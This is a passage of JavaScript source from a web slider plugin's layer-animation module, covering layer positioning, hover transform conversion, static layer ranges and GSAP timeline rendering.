_R[id].module.width;\r\n\t\t\t\t\t\t_.eoh = _.basealign === \"grid\" ? _R[id].content.height : _R[id].module.height;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.basealign = _R[id].justifyCarousel ? \"grid\" : _.basealign;\r\n\r\n\r\n\t\t\t\t\tvar vofs = _.rsp_o === \"on\" ? parseInt(_.voffset[_R[id].level], 0) * _R[id].CM.w : parseInt(_.voffset[_R[id].level], 0),\r\n\t\t\t\t\t\thofs = _.rsp_o === \"on\" ? parseInt(_.hoffset[_R[id].level], 0) * _R[id].CM.h : parseInt(_.hoffset[_R[id].level], 0),\r\n\t\t\t\t\t\tcrw = _.basealign === \"grid\" ? _R.iWA(id, o.slideIndex) * _R[id].CM.w : gw,\r\n\t\t\t\t\t\tcrh = _.basealign === \"grid\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\")  ? _R.iHE(id) * (_R[id].keepBPHeight || _R[id].currentRowsHeight > _R[id].gridheight[_R[id].level] ? 1 : _R[id].CM.h) : gh;\r\n\r\n\t\t\t\t\tif (_R[id].gridEQModule == true || (_._lig !== undefined && _.type !== \"row\" && _.type !== \"column\" && (_.type !== \"group\" || _._ingroup))) {\r\n\t\t\t\t\t\tcrw = _._lig !== undefined ? _._lig.width() : _R[id].module.width;\r\n\t\t\t\t\t\tcrh = _._lig !== undefined ? _._lig.height() : _R[id].module.height;\r\n\t\t\t\t\t\toffsetx = 0;\r\n\t\t\t\t\t\toffsety = 0;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_R[id].keepBPHeight && crh == _R[id].module.height) offsety = 0;\r\n\r\n\t\t\t\t\t// Soft Protection for Video Height if Video has no Dimenstion yet.\r\n\t\t\t\t\tif (_.type === \"video\" && _.vidOBJ != undefined) {\r\n\t\t\t\t\t\tif (_.vidOBJ.height >= 0 && _.eoh === 0) _.eoh = _.vidOBJ.height;\r\n\t\t\t\t\t\tif (_.vidOBJ.width >= 0 && _.eow === 0) _.eow = _.vidOBJ.width;\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\telx = _.position==\"relative\" ? 0 : elx === \"c\" || elx === \"m\" || elx === \"center\" || elx === \"middle\" ? (crw / 2 - _.eow / 2) + hofs : elx === \"l\" || elx === \"left\" ? hofs : elx === \"r\" || elx === \"right\" ? (crw - _.eow) - hofs : _.rsp_o !== \"off\" ? elx * _R[id].CM.w : elx;\r\n\t\t\t\t\tely = _.position==\"relative\" ? 0 : ely === \"m\" || ely === \"c\" || ely === \"center\" || ely === \"middle\" ? (crh / 2 - _.eoh / 2) + vofs : ely === \"t\" || ely == \"top\" ? vofs : ely === \"b\" || ely == \"bottom\" ? (crh - _.eoh) - vofs : _.rsp_o !== \"off\" ? ely * _R[id].CM.w : ely;\r\n\r\n\t\t\t\t\telx = _._slidelink ? 0 : _R[id].rtl && (\"\" + _.width[_R[id].level]).indexOf(\"%\") == -1 ? parseInt(elx) + _.eow : elx;\r\n\r\n\r\n\t\t\t\t\t_.calcx = _.position==\"relative\" && (_.type===\"group\" || _._incolumn)  ? 0 : (parseInt(elx, 0) + offsetx);\r\n\t\t\t\t\t_.calcy = _.position==\"relative\" && (_.type===\"group\" || _._incolumn) ? 0 : (parseInt(ely, 0) + offsety);\r\n\r\n\t\t\t\t\t// SET TOP/LEFT POSITION OF LAYER\r\n\t\t\t\t\tif (_.type !== \"row\" && _.type !== \"column\") _.OBJUPD.POBJ = { zIndex: _.zindex, top: _.calcy, left: _.calcx, overwrite: \"auto\" };\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type !== \"row\") _.OBJUPD.POBJ = { zIndex: _.zindex, width: _.columnwidth, top: 0, left: 0, overwrite: \"auto\" };\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\t_.OBJUPD.POBJ = { zIndex: _.zindex, width: (_.basealign === \"grid\" ? crw + \"px\" : \"100%\"), top: 0, left: _R[id].rtl ? offsetx * -1 : offsetx, overwrite: \"auto\" };\r\n\r\n\t\t\t\t\t\tif (_.cbreak <= _R[id].level) {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf(\"rev_break_columns\") === -1) L[0].classList.add(\"rev_break_columns\");\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf(\"rev_break_columns\") > 0) L[0].classList.remove(\"rev_break_columns\");\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t// Adjust ROW Calculations\r\n\t\t\t\t\t\t_.rowcalcx = _.OBJUPD.POBJ.left;\r\n\t\t\t\t\t\t_.pow = _.p.outerWidth(true);\r\n\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\tif (_.blendmode !== undefined) _.OBJUPD.POBJ.mixBlendMode = _.blendmode===\"color\" && window.isSafari11 ? \"color-burn\" : _.blendmode;\r\n\r\n\t\t\t\t\t// LOOP ANIMATION WIDTH/HEIGHT\r\n\t\t\t\t\tif (_.frames.loop !== undefined || _.imgInFirefox) _.OBJUPD.LPOBJ = { width: _.eow, height: _.eoh }; //tpGS.gsap.set(_.lp,{width:_.eow,height:_.eoh});\r\n\t\t\t\t\t// ELEMENT IN GROUPS WITH % WIDTH AND HEIGHT SHOULD EXTEND PARRENT SIZES\r\n\t\t\t\t\tif (_._ingroup) {\r\n\t\t\t\t\t\tif (_._groupw !== undefined && !_R.isNumeric(_._groupw) && _._groupw.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ.minWidth = _._groupw;\r\n\t\t\t\t\t\tif (_._grouph !== undefined && !_R.isNumeric(_._grouph) && _._grouph.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ.minHeight = _._grouph;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (o.mode === \"updateposition\") {\r\n\t\t\t\t\t\tif (_.caches.POBJ_LEFT !== _.OBJUPD.POBJ.left || _.caches.POBJ_TOP !== _.OBJUPD.POBJ.top) {\r\n\t\t\t\t\t\t\ttpGS.gsap.set(_.p, _.OBJUPD.POBJ);\r\n\t\t\t\t\t\t\t_.caches.POBJ_LEFT = _.OBJUPD.POBJ.left;\r\n\t\t\t\t\t\t\t_.caches.POBJ_TOP = _.OBJUPD.POBJ.top;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (o.animcompleted) _R.animcompleted(L, id);\r\n\r\n\r\n\t\t\t\t} // IT WAS ONLY PRESET ? OVERJUMP PARTS\r\n\t\t\t} // END OF FOR li RUNTRHOUGH OF LAYERS\r\n\t\t},\r\n\r\n\t\thoverReverseDone: function(_) {\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].textDecoration) tpGS.gsap.set(_R[_.id]._L[_.L[0].id].c, { textDecoration: _R[_.id]._L[_.L[0].id].textDecoration });\r\n\t\t},\r\n\r\n\t\t// MAKE SURE THE ANIMATION ENDS WITH A CLEANING ON MOZ TRANSFORMS\r\n\t\tanimcompleted: function(_nc, id, force) {\r\n\r\n\t\t\tif (_R[id].videos === undefined) return;\r\n\t\t\tvar _ = _R[id].videos[_nc[0].id];\r\n\t\t\tif (_ == undefined) return;\r\n\t\t\tif (_.type != undefined && _.type != \"none\")\r\n\t\t\t\tif (_.aplay == true || _.aplay == \"true\" || _.aplay == \"on\" || _.aplay == \"1sttime\") {\r\n\r\n\t\t\t\t\t//Addedd a double test if carousel and focus not changed, we can compare activeRSSSLider to index when oldfocus and newfocus still same !\r\n\t\t\t\t\tif (_.slideid === \"static\" || (_R[id].sliderType !== \"carousel\" || (_nc.closest('rs-slide').index() == _R[id].carousel.focused) || (_nc.closest('rs-slide').index() == _R[id].activeRSSlide && _R[id].carousel.oldfocused == _R[id].carousel.focused) || force)) _R.playVideo(_nc, id);\r\n\t\t\t\t\t_R.toggleState(_nc.data('videotoggledby'));\r\n\t\t\t\t\tif (_.aplay1 || _.aplay == \"1sttime\") {\r\n\t\t\t\t\t\t_.aplay1 = false;\r\n\t\t\t\t\t\t_.aplay = false;\r\n\t\t\t\t\t}\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.aplay == \"no1sttime\") _.aplay = true;\r\n\t\t\t\t\t_R.unToggleState(_nc.data('videotoggledby'));\r\n\t\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t/********************************************************\r\n\t\t\t-\tCONVERT TRANSFORM VALUES FOR HOVER ANIMATION -\r\n\t\t*********************************************************/\r\n\t\tconvertHoverTransform : function(_, el, idle) {\r\n\t\t\tvar a = _R.clone(_.transform),\r\n\t\t\t\tnb, l;\r\n\t\t\tif (a.originX || a.originY || a.originZ) {\r\n\t\t\t\ta.transformOrigin = (a.originX === undefined ? \"50%\" : a.originX) + \" \" + (a.originY === undefined ? \"50%\" : a.originY) + \" \" + (a.originZ === undefined ? \"50%\" : a.originZ);\r\n\t\t\t\tdelete a.originX;\r\n\t\t\t\tdelete a.originY;\r\n\t\t\t\tdelete a.originZ;\r\n\t\t\t}\r\n\r\n\t\t\tif (_ !== undefined && _.filter !== undefined) {\r\n\t\t\t\ta.filter = buildFilter(_.filter);\r\n\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t}\r\n\r\n\t\t\ta.color = a.color === undefined ? 'rgba(255,255,255,1)' : a.color;\r\n\t\t\ta.force3D = \"auto\";\r\n\r\n\t\t\tif (a.borderRadius !== undefined) {\r\n\t\t\t\tnb = a.borderRadius.split(\" \");\r\n\t\t\t\tl = nb.length;\r\n\t\t\t\ta.borderTopLeftRadius = nb[0];\r\n\t\t\t\ta.borderTopRightRadius = nb[1];\r\n\t\t\t\ta.borderBottomRightRadius = nb[2];\r\n\t\t\t\ta.borderBottomLeftRadius = nb[3];\r\n\t\t\t\tdelete a.borderRadius;\r\n\t\t\t}\r\n\r\n\t\t\tif (a.borderWidth !== undefined) {\r\n\t\t\t\tnb = a.borderWidth.split(\" \"),\r\n\t\t\t\t\tl = nb.length;\r\n\t\t\t\ta.borderTopWidth = nb[0];\r\n\t\t\t\ta.borderRightWidth = nb[1];\r\n\t\t\t\ta.borderBottomWidth = nb[2];\r\n\t\t\t\ta.borderLeftWidth = nb[3];\r\n\t\t\t\tdelete a.borderWidth;\r\n\t\t\t}\r\n\r\n\t\t\tif (idle.bg === undefined || idle.bg.indexOf('url') === -1) {\r\n\t\t\t\tvar elGradient = idle.bgCol.search('gradient') !== -1,\r\n\t\t\t\t\taGradient = a.backgroundImage && typeof a.backgroundImage === 'string' && a.backgroundImage.search('gradient') !== -1;\r\n\r\n\t\t\t\tif (aGradient && elGradient) {\r\n\t\t\t\t\tif (gradDegree(idle.bgCol) !== 180 && gradDegree(a.backgroundImage) == 180) a.backgroundImage = addGradDegree(a.backgroundImage, 180);\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundImage, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\t} else\r\n\t\t\t\tif (aGradient && !elGradient)\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundImage, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\telse\r\n\t\t\t\tif (!aGradient && elGradient) {\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundColor, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tdelete a.gs;\r\n\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\r\n\r\n\t\t/********************************************************\r\n\t\t\t-\tPREPARE AND DEFINE STATIC LAYER DIRECTIONS -\r\n\t\t*********************************************************/\r\n\t\thandleStaticLayers: function(_nc, id) {\r\n\t\t\tvar s = 0,\r\n\t\t\t\te = _R[id].realslideamount + 1;\r\n\r\n\t\t\tif (_R.gA(_nc[0], \"onslides\") !== undefined) {\r\n\t\t\t\tvar ons = _R.gA(_nc[0], \"onslides\").split(\";\");\r\n\t\t\t\tfor (var i in ons) {\r\n\t\t\t\t\tif (!ons.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tvar v = ons[i].split(\":\");\r\n\t\t\t\t\tif (v[0] === \"s\") s = parseInt(v[1], 0);\r\n\t\t\t\t\tif (v[0] === \"e\") e = parseInt(v[1], 0);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\ts = Math.max(0, s);\r\n\t\t\te = Math.min(_R[id].realslideamount, (e < 0 ? _R[id].realslideamount : e));\r\n\r\n\r\n\t\t\te = (s === 1 || s === 0) && e === _R[id].realslideamount ? _R[id].realslideamount + 1 : e;\r\n\t\t\t_nc.data('startslide', s);\r\n\t\t\t_nc.data('endslide', e);\r\n\t\t\t_R.sA(_nc[0], \"startslide\", s);\r\n\t\t\t_R.sA(_nc[0], \"endslide\", e);\r\n\t\t},\r\n\r\n\t\tupdateLayersOnFullStage: function(id) {\r\n\t\t\tif (_R[id].caches.calcResponsiveLayersList.length > 0) {\r\n\t\t\t\tif (_R[id].slideHasIframe !== true && _R[id].fullScreenMode !== true && _R[id].skipAttachDetach!==true) {\r\n\t\t\t\t\tif (_R[id].sliderType === \"carousel\") _R[id].carousel.wrap.detach(); else _R[id].canvas.detach();\r\n\t\t\t\t}\r\n\t\t\t\tfor (var i = 0; i < _R[id].caches.calcResponsiveLayersList.length; i++)\r\n\t\t\t\t\tif (_R[id].caches.calcResponsiveLayersList[i] !== undefined) calcResponsiveLayer(_R[id].caches.calcResponsiveLayersList[i]);\r\n\t\t\t\tif (_R[id].slideHasIframe !== true && _R[id].fullScreenMode !== true && _R[id].skipAttachDetach!==true) {\r\n\t\t\t\t\tif (_R[id].sliderType === \"carousel\") _R[id].c[0].appendChild(_R[id].carousel.wrap[0]);else _R[id].c[0].appendChild(_R[id].canvas[0]);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t/************************************\r\n\t\t\tANIMATE ALL CAPTIONS\r\n\t\t*************************************/\r\n\t\tanimateTheLayers: function(obj) {\r\n\r\n\t\t\tif (obj.slide === undefined) return false;\r\n\t\t\tvar id = obj.id;\r\n\t\t\tif (_R[id].slides[obj.slide] === undefined && obj.slide !== \"individual\") return false;\r\n\r\n\t\t\t// Protection against double call if Carousel Auto Slide Swap processing\r\n\t\t\tif (_R[id].sliderType === \"carousel\") {\r\n\t\t\t\tif (obj.mode === \"start\" && _R[id].lastATLmode === \"start\") {\r\n\t\t\t\t\tif (obj.slide === _R[id].lastATLslide && (new Date().getTime() - _R[id].lastATLtime) < 1500) return;\r\n\t\t\t\t\t_R[id].lastATLtime = new Date().getTime();\r\n\t\t\t\t}\r\n\t\t\t\t_R[id].lastATLmode = obj.mode;\r\n\t\t\t\t_R[id].lastATLslide = obj.slide;\r\n\t\t\t}\r\n\r\n\t\t\tvar key = obj.slide !== \"individual\" ? _R.gA(_R[id].slides[obj.slide], \"key\") : \"individual\",\r\n\t\t\t\tindex = _R[id].pr_processing_key !== undefined ? _R[id].pr_processing_key : _R[id].pr_active_key !== undefined ? _R[id].pr_active_key : 0;\r\n\t\t\t_R[id].focusedSlideIndex = index;\r\n\t\t\t_R[id].caches.calcResponsiveLayersList = [];\r\n\r\n\t\t\t// COLLECTION OF LAYERS\r\n\t\t\t_R[id].layers = _R[id].layers || {};\r\n\r\n\t\t\tif (key === \"individual\") _R[id].layers[\"individual\"] = _R[id].layers[\"individual\"] === undefined ? _R[id].carousel.showLayersAllTime === \"all\" ? getLayersInSlide(jQuery(_R[id].c), 'rs-layer', 'rs-layer-static') : getLayersInSlide(jQuery(_R[id].c), 'rs-on-car') : _R[id].layers[\"individual\"];\r\n\t\t\telse {\r\n\t\t\t\t_R[id].layers[key] = _R[id].layers[key] === undefined ? _R[id].carousel.showLayersAllTime === \"all\" ? [] : getLayersInSlide(jQuery(_R[id].slides[obj.slide]), 'rs-layer', (_R[id].sliderType === \"carousel\" ? 'rs-on-car' : undefined)) : _R[id].layers[key];\r\n\t\t\t\t_R[id].layers[\"static\"] = _R[id].layers[\"static\"] === undefined ? getLayersInSlide(jQuery(_R[id].c.find('rs-static-layers')), 'rs-layer', 'rs-on-car') : _R[id].layers[\"static\"];\r\n\t\t\t\t_R[id].sbas[key] = _R[id].sbas[key] === undefined ? getLayersInSlide(jQuery(_R[id].slides[obj.slide]), 'rs-sba') : _R[id].sbas[key];\r\n\t\t\t}\r\n\r\n\r\n\t\t\t//_R.updateDims(id);\r\n\t\t\tvar shPermnt = obj.mode === \"rebuild\" && _R[id].sliderType === \"carousel\" && key === \"individual\";\r\n\r\n\t\t\t// PREPARE AND ANIMATE SLIDE LAYERS\r\n\t\t\tif (key !== undefined && _R[id].layers[key]) _R.initLayer({ id: id, slideIndex: obj.slide, skey: key, mode: obj.mode, animcompleted: shPermnt });\r\n\r\n\t\t\t// PREPARE AND ANIMATE STATIC LAYERS\r\n\t\t\tif (_R[id].layers[\"static\"]) _R.initLayer({ id: id, skey: \"static\", slideIndex: 'static', mode: obj.mode, animcompleted: shPermnt });\r\n\r\n\t\t\t// UPDATE LAYER STYLES ON THE FULL STAGE\r\n\t\t\t_R.updateLayersOnFullStage(id);\r\n\r\n\t\t\tif (obj.mode === \"preset\" && (_R[id].slidePresets === undefined || _R[id].slidePresets[obj.slide] === undefined)) {\r\n\t\t\t\t_R[id].slidePresets = _R[id].slidePresets === undefined ? {} : _R[id].slidePresets;\r\n\t\t\t\t_R[id].slidePresets[obj.slide] = true;\r\n\t\t\t\t_R[id].c.trigger('revolution.slideprepared', { slide: obj.slide, key: key });\r\n\t\t\t}\r\n\r\n\t\t\t_R[id].heightInLayers = _R[id].module.height;\r\n\t\t\t_R[id].widthInLayers = _R[id].module.width;\r\n\t\t\t_R[id].levelInLayers = _R[id].level;\r\n\r\n\t\t\tvar cache = { id: id, skey: key, slide: obj.slide, key: key, mode: obj.mode, index: index };\r\n\r\n\t\t\t// MODIFICATED REQUEST ANIMATION BASED START OF ANIMATION\r\n\t\t\twindow.requestAnimationFrame(function() {\r\n\t\t\t\t//_R[obj.id].heightInLayers = undefined;\r\n\t\t\t\t//_R[obj.id].widthInLayers = undefined;\r\n\t\t\t\tif (_R[id].dimensionReCheck[key] === undefined) {\r\n\t\t\t\t\t_R.updateLayerDimensions(cache);\r\n\t\t\t\t\tif (_R[id].doubleDimensionCheck !== true) setTimeout(function() {\r\n\t\t\t\t\t\t_R.updateLayerDimensions(cache);\r\n\t\t\t\t\t\t_R.updateRowZones(cache);\r\n\t\t\t\t\t}, 150);\r\n\t\t\t\t\telse _R.updateRowZones(cache);\r\n\t\t\t\t\t_R[id].doubleDimensionCheck = true;\r\n\t\t\t\t\t_R[id].dimensionReCheck[key] = true;\r\n\t\t\t\t} else _R.updateRowZones(cache);\r\n\r\n\t\t\t\tif (key !== undefined && _R[id].layers[key])\r\n\t\t\t\t\tfor (var li in _R[id].layers[key])\r\n\t\t\t\t\t\tif (_R[id].layers[key].hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers[key][li]), id: id, mode: obj.mode, caller: obj.caller });\r\n\t\t\t\tif (_R[id].layers.static)\r\n\t\t\t\t\tfor (var li in _R[id].layers.static)\r\n\t\t\t\t\t\tif (_R[id].layers.static.hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers.static[li]), id: id, mode: obj.mode, caller: obj.caller });\r\n\t\t\t\tif (_R[id].mtl != undefined) _R[id].mtl.resume();\r\n\t\t\t});\r\n\t\t},\r\n\r\n\t\tupdateRowZones: function(obj) {\r\n\t\t\tif ((_R[obj.id].rowzones !== undefined && _R[obj.id].rowzones.length > 0 && obj.index >= 0 && (_R[obj.id].rowzones[Math.min(obj.index, _R[obj.id].rowzones.length)] && _R[obj.id].rowzones[Math.min(obj.index, _R[obj.id].rowzones.length)].length > 0)) || (_R[obj.id].srowzones !== undefined && _R[obj.id].srowzones.length > 0) || (_R[obj.id].smiddleZones !== undefined && _R[obj.id].smiddleZones.length > 0)) {\r\n\t\t\t\t_R.updateDims(obj.id);\r\n\t\t\t\t//requestAnimationFrame(function() {_R.updateMiddleZonesAndESG(obj.id);}); // CENTERED ROWS, SOLTION NOW VIA CSS\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateposition\" });\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: \"static\", slideIndex: 'static', mode: \"updateposition\" });\r\n\t\t\t\tif (obj.mode === \"start\" || obj.mode === \"preset\") _R.manageNavigation(obj.id);\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.putRowsInPosition(obj.id);});\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\tupdateLayerDimensions: function(obj) {\r\n\t\t\tvar changes = false;\r\n\t\t\t_R[obj.id].caches.calcResponsiveLayersList = [];\r\n\t\t\tif (obj.key !== undefined && (obj.key == \"individual\" || _R[obj.id].layers[obj.key] !== undefined) && _R.checkLayerDimensions({ id: obj.id, skey: obj.key, slideIndex: obj.slide })) changes = true;\r\n\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateAndResize\" });\r\n\t\t\tif (_R[obj.id].layers[\"static\"] && _R.checkLayerDimensions({ id: obj.id, skey: \"static\", slideIndex: 'static' })) { changes = true;\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: \"static\", slideIndex: 'static', mode: \"updateAndResize\" }); }\r\n\t\t\tif (changes) _R.updateLayersOnFullStage(obj.id);\r\n\t\t},\r\n\r\n\t\t// Update the Layers which are or will be animated currently .  i.e. Stage size changed based on Navigation outter size. (call from updateDimensions so far);\r\n\t\tupdateAnimatingLayerPositions: function(obj) {\r\n\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateposition\" })\r\n\t\t},\r\n\r\n\t\t//////////////////////////\r\n\t\t//\tREMOVE THE CAPTIONS //\r\n\t\t/////////////////////////\r\n\t\tremoveTheLayers: function(slide, id, allforce) {\r\n\r\n\t\t\tvar skey = _R.gA(slide[0], \"key\");\r\n\t\t\tif (_R[id].sloops && _R[id].sloops[skey] && _R[id].sloops[skey].tl) _R[id].sloops[skey].tl.pause();\r\n\t\t\t//REMOVE CURRENT LAYERS\r\n\t\t\tfor (var li in _R[id].layers[skey])\r\n\t\t\t\tif (_R[id].layers[skey].hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers[skey][li]), frame: \"frame_999\", mode: \"continue\", remove: true, id: id, allforce: allforce });\r\n\t\t\t\t//REMOVE STATIC LAYERS IF NEEDED\r\n\t\t\tfor (var li in _R[id].layers.static)\r\n\t\t\t\tif (_R[id].layers.static.hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers.static[li]), frame: \"frame_999\", mode: \"continue\", remove: true, id: id, allforce: allforce });\r\n\r\n\t\t},\r\n\r\n\t\t/************************************\r\n\t\t\t\tRENDER LAYER ANIMATIONS\r\n\t\t*************************************/\r\n\t\trenderLayerAnimation: function(obj) {\r\n\r\n\t\t\tvar L = obj.layer,\r\n\t\t\t\tid = obj.id,\r\n\t\t\t\tscren = _R[id].level,\r\n\t\t\t\t_ = _R[id]._L[L[0].id],\r\n\t\t\t\tfifame = \"frame_1\",\r\n\t\t\t\tcachetime = _.timeline !== undefined ? _.timeline.time() : undefined,\r\n\t\t\t\tignoreframes = false,\r\n\t\t\t\tcalledframereached = false,\r\n\t\t\t\tsl = \"none\",\r\n\t\t\t\tjumpToCacheTime = false,\r\n\t\t\t\ttPE;\r\n\r\n\t\t\tif ((obj.caller === \"containerResized_2\" || obj.caller === \"swapSlideProgress_2\") && _.animationRendered !== true) return;\r\n\t\t\t_.animationRendered = true;\r\n\r\n\t\t\t// ONLY PREPARE ELEMENTS WE REALLY NEED\r\n\t\t\tif (obj.mode === \"preset\" && _.frames.frame_1.timeline.waitoncall !== true && _.scrollBasedOffset === undefined) return;\r\n\t\t\tif (obj.mode == \"trigger\") _.triggeredFrame = obj.frame;\r\n\t\t\t//STATIC LAYERS CAN BE IGNORED IN SOME CASES\r\n\t\t\tif (_._isstatic) {\r\n\r\n\t\t\t\tvar cs = _R[id].sliderType === \"carousel\" && _R[id].carousel.oldfocused !== undefined ? parseInt(_R[id].carousel.oldfocused) + 1 : _R[id].focusedSlideIndex === undefined ? 0 : parseInt(_R[id].focusedSlideIndex, 0) + 1,\r\n\t\t\t\t\tns = _R[id].sliderType === \"carousel\" ?\r\n\t\t\t\t\t\t_R[id].pr_next_key === undefined ?\r\n\t\t\t\t\t\t\tcs == 0 ? 1 : cs\r\n\t\t\t\t\t\t\t: parseInt(_R[id].pr_next_key, 0) + 1 :\r\n\t\t\t\t\t\t\t_R[id].pr_processing_key === undefined ? cs==0 ? 1 : cs : parseInt(_R[id].pr_processing_key, 0) + 1,\r\n\t\t\t\t\tinrangecs = cs >= _.startslide && cs <= _.endslide,\r\n\t\t\t\t\tinrangens = ns >= _.startslide && ns <= _.endslide,\r\n\t\t\t\t\tleaveNotAtEnd =  _.frames.frame_999!==undefined &&_.frames.frame_999.timeline!==undefined &&  _.frames.frame_999.timeline.waitoncall!==true && (cs===_.endslide || cs===_.endslide-1);\r\n\r\n\r\n\t\t\t\t// OPENING MODAL / REOPENING MODAL  SHOULD PLAY THE GLOBAL LAYERS AGAIN\r\n\t\t\t\tif (_R[id].modal!==undefined && (obj.mode==\"start\" || obj.mode==\"continue\")) {\r\n\t\t\t\t\tif (obj.mode===\"continue\" && _R[id].modal.lastModalCall==\"close\") inrangens = false;\r\n\t\t\t\t\tif (obj.mode===\"start\" && (_R[id].modal.lastModalCall===\"show\" || _R[id].modal.lastModalCall===\"init\") &&  _R[id].modal.lastModalCall!==_.lastModalCall) {\r\n\t\t\t\t\t\t_.triggeredFrame = undefined;\r\n\t\t\t\t\t\t_.triggercache = \"reset\";\r\n\t\t\t\t\t\tif (_.timeline!==undefined && _.timeline.currentLabel()!==undefined && _.timeline.currentLabel().indexOf('frame_999')==-1) _.timeline.pause(0);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_.lastModalCall = _R[id].modal.lastModalCall;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tsl = obj.mode===\"start\" && leaveNotAtEnd ? true  : cs === _.endslide && obj.mode === \"continue\" ? true : obj.mode !== \"continue\" && cs !== _.endslide ? false : \"none\";\r\n\r\n\t\t\t\tif (_.animatedFrame===\"frame_999\" && (_.animatingFrame===\"done\" | _.animatingFrame==undefined)) _.lastRequestedMainFrame = \"frame_999\";\r\n\r\n\r\n\t\t\t\tif (_.timeline!==undefined && _.timeline.currentLabel()!==undefined && _.timeline.currentLabel().indexOf('frame_999')==-1) {\r\n\t\t\t\t\tjumpToCacheTime = true;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (obj.allforce === true || sl === true) {\r\n\t\t\t\t\t//Force to Redo Whatever we need to do\r\n\t\t\t\t\tif (obj.mode===\"continue\" && inrangens && leaveNotAtEnd && _.timeline!==undefined) {\r\n\t\t\t\t\t\tif (_.timeline.currentLabel().indexOf('frame_999')>=0) _.timeline.pause(_.timeline.previousLabel());\r\n\t\t\t\t\t\telse _.timeline.pause(_.timeline.currentLabel());\r\n\t\t\t\t\t\treturn;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (obj.mode === \"continue\" && obj.frame === \"frame_999\" && (inrangens || _.lastRequestedMainFrame === undefined)) return;\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (obj.mode === \"preset\" && (_.elementHovered || !inrangens)) return;\r\n\t\t\t\t\tif (obj.mode === \"rebuild\" && !inrangecs && !inrangens) return;\r\n\t\t\t\t\t// In case Element animates before Slide End out, we need to check the Real Frame Position\r\n\t\t\t\t\tif (obj.mode === \"start\" && inrangens && _.lastRequestedMainFrame === \"frame_1\") return;\r\n\t\t\t\t\tif ((obj.mode === \"start\" || obj.mode === \"preset\") && _.lastRequestedMainFrame === \"frame_999\" && _.leftstage !== true) return;\r\n\t\t\t\t\tif ((obj.mode === \"continue\") && obj.frame === \"frame_999\" && (inrangens || _.lastRequestedMainFrame === undefined)) return;\r\n\t\t\t\t\tif (obj.mode === \"start\" && !inrangens) return;\r\n\t\t\t\t\tif (obj.mode === \"rebuild\" && _.elementHovered && _._isstatic && _.hovertimeline) return;\r\n\t\t\t\t\t//if (obj.mode === \"continue\" && _R[id].sliderType === \"carousel\" && ((cs==0 && ns==0 && !isNaN(_.lastRequestedMainFrame)) || (obj.frame==\"frame_999\" && inrangens))) return;\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if (obj.mode === \"start\" && _.triggercache !== \"keep\") _.triggeredFrame = undefined;\r\n\t\t\tif (L[0].id==\"kri\") console.log(obj.mode+\"  \"+_.triggeredFrame);\r\n\t\t\tif (obj.mode === \"start\") {\r\n\t\t\t\tif (_.layerLoop !== undefined) _.layerLoop.count = 0;\r\n\t\t\t\tobj.frame = _.triggeredFrame === undefined ? jumpToCacheTime ? undefined : 0 : _.triggeredFrame;\r\n\t\t\t}\r\n\r\n\t\t\tif ((obj.mode !== \"continue\" && obj.mode !== \"trigger\") && _.timeline !== undefined && (!_._isstatic || _.leftstage !== true)) {\r\n\t\t\t\t_.timeline.pause(0); //(!_._isstatic || _.leftstage!==true) is Fix for Closed Menu due Togglelayer action which reopens if this not exists\r\n\t\t\t}\r\n\r\n\t\t\tif ((obj.mode === \"continue\" || obj.mode === \"trigger\") && _.timeline !== undefined) _.timeline.pause();\r\n\r\n\t\t\t_.timeline = tpGS.gsap.timeline({ paused: true });\r\n\r\n\r\n\t\t\tif ((_.type === \"text\" || _.type === \"button\") && 